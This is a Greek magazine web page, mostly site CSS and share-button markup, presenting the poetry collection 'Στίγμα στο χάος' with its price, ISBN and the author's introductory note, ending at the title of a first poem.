.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">ΚΟΙΝΟΠΟΙΗΣΗ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.polismagazino.gr%2F%25cf%2583%25cf%2584%25ce%25af%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2587%25ce%25ac%25ce%25bf%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25cf%2583%25ce%25bc%25ce%25af%25cf%2587%25ce%25b5%25ce%25bb%25ce%25b7-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%A3%CF%84%CE%AF%CE%B3%CE%BC%CE%B1+%CF%83%CF%84%CE%BF+%CF%87%CE%AC%CE%BF%CF%82%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%A3%CE%BC%CE%AF%CF%87%CE%B5%CE%BB%CE%B7&url=https%3A%2F%2Fwww.polismagazino.gr%2F%25cf%2583%25cf%2584%25ce%25af%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2587%25ce%25ac%25ce%25bf%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b7-%25cf%2583%25ce%25bc%25ce%25af%25cf%2587%25ce%25b5%25ce%25bb%25ce%25b7-2%2F&via=%40polismagazino" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.polismagazino.gr/%cf%83%cf%84%ce%af%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%83%ce%bc%ce%af%cf%87%ce%b5%ce%bb%ce%b7-2/&amp;media=https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg&description=%E2%80%9C%CE%A3%CF%84%CE%AF%CE%B3%CE%BC%CE%B1+%CF%83%CF%84%CE%BF+%CF%87%CE%AC%CE%BF%CF%82%E2%80%9D+%CF%84%CE%BF%CF%85+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%A3%CE%BC%CE%AF%CF%87%CE%B5%CE%BB%CE%B7" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg" data-caption=""><img width="696" height="1032" class="entry-thumb td-modal-image" src="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg" srcset="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg 1080w, https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537-202x300.jpg 202w, https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537-690x1024.jpg 690w, https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537-768x1139.jpg 768w, https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537-1036x1536.jpg 1036w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="20200602_185537.jpg"/></a></div>
            <!-- content -->
<p>Λιανική τιμή: 10 ευρώ + ΦΠΑ Σελ. 76 ISBN: 978 618 5456-11-5</p>



<p>Αυτά τα ποιήματα αποτέλεσαν υποστηρικτικό και παρηγορητικό λόγο στην περίοδο που γράφτηκαν, από το 2000 έως το 2008, ενώ η επεξεργασία τους συνεχίστηκε μέχρι και την έκδοσή τους.<br />Είναι η πρώτη προσπάθεια να αποτυπώσω τις σκέψεις μου και να εκφράσω τις ανησυχίες μου, με όχημα τον συμπυκνωμένο λόγο της ποίησης, αυτόν που προσφέρει όχι μόνο τη δυνατότητα της ελεύθερης έκφρασης αλλά και την εμβάθυνση στο όλον της ύπαρξης ενός ατόμου, δίχως να περισσεύει. Εικόνες αυτοβιογραφικές, προσωπικές παρατηρήσεις και διαυγείς αναφορές κατάφεραν να διοχετευτούν στο χαρτί μετά από πολλές επεξεργασίες. Ο ποιητικός λόγος αναμφίβολα συνοψίζει το αυτεξούσιο τού γράφοντος, αναμετράται με το εγώ, διευρύνει τη διαδικασία της αυτογνωσίας, ενώ μάχεται να ανακαλύψει την πραγματική θέση του ποιητή στον κοινωνικό περίγυρο. Η ποίηση έχει τη δύναμη να θέτει τα ουσιαστικά ερωτήματα της ύπαρξής και τολμά να απαντήσει με ειλικρίνεια.<br />Αυτή η ποιητική συλλογή αποτελεί προσωπική γέφυρα, αυτή που με οδήγησε από τις κοινωνικές επιστήμες, στην ποίηση, με την πρόθεση μόνο να τολμήσω να εκθέσω τα δικά μου ίχνη στον χώρο και όχι φήμη ή επαίνους.</p>



<p>(από το Εισαγωγικό σημείωμα της έκδοσης)</p>



<p>ΑΝΕΠΙΘΥΜΗΤΟΣ</p>



